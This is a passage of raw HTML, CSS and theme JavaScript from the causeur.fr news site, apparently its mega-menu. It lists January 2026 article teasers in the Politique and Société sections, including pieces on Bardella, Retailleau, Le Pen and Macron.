text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_91"}';
block_tdi_91.td_column_number = "3";
block_tdi_91.block_type = "tdb_header_mega_menu";
block_tdi_91.post_count = "5";
block_tdi_91.found_posts = "6572";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "1315";
tdBlocksArray.push(block_tdi_91);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_91 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/jordan-maria-carolina-pretty-woman-a-l-envers-321674"  rel="bookmark" class="td-image-wrap " title="Jordan / Maria-Carolina: «Pretty Woman» à l’envers" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/bardella-rumeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/jordan-maria-carolina-pretty-woman-a-l-envers-321674"  rel="bookmark" title="Jordan / Maria-Carolina: «Pretty Woman» à l’envers">Jordan / Maria-Carolina: «Pretty Woman» à l’envers</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mathieu-bock-cote-lautre-illiberalisme-321684"  rel="bookmark" class="td-image-wrap " title="Mathieu Bock-Côté: «l’autre illibéralisme»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/bock-cote-causeur-141-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mathieu-bock-cote-lautre-illiberalisme-321684"  rel="bookmark" title="Mathieu Bock-Côté: «l’autre illibéralisme»">Mathieu Bock-Côté: «l’autre illibéralisme»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/bruno-retailleau-poing-sur-la-table-lr-321714"  rel="bookmark" class="td-image-wrap " title="Bruno Retailleau est trop gentil…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/retailleau-dati-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/bruno-retailleau-poing-sur-la-table-lr-321714"  rel="bookmark" title="Bruno Retailleau est trop gentil…">Bruno Retailleau est trop gentil…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T04:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marine-le-pen-est-elle-antipathique-321719"  rel="bookmark" class="td-image-wrap " title="Marine Le Pen est-elle «antipathique» ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/duhamel-le-pen-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marine-le-pen-est-elle-antipathique-321719"  rel="bookmark" title="Marine Le Pen est-elle «antipathique» ?">Marine Le Pen est-elle «antipathique» ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T02:00:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-second-mandat-de-m-macron-tourne-a-la-mascarade-321665"  rel="bookmark" class="td-image-wrap " title="Le second mandat de M. Macron tourne à la mascarade" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/lecornu-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-second-mandat-de-m-macron-tourne-a-la-mascarade-321665"  rel="bookmark" title="Le second mandat de M. Macron tourne à la mascarade">Le second mandat de M. Macron tourne à la mascarade</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92 .block-mega-child-cats{padding:16px 0}.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_92 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats{text-align:right}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-container{display:block;order:0}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_92 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_92 .td-module-meta-info{border-color:#eaeaea}.tdi_92 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_92 .td-author-date{display:inline}.tdi_92 .td-post-author-name{display:none}.tdi_92 .entry-review-stars{display:inline-block}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_92 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "5";
block_tdi_92.found_posts = "5494";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1099";
tdBlocksArray.push(block_tdi_92);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" class="td-image-wrap " title="Malentendus et quiproquos" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/resistance-bennasar-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" title="Malentendus et quiproquos">Malentendus et quiproquos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" class="td-image-wrap " title="Un scoop: les policiers ne sont pas des bureaucrates…" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/police-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" title="Un scoop: les policiers ne sont pas des bureaucrates…">Un scoop: les policiers ne sont pas des bureaucrates…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T00:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
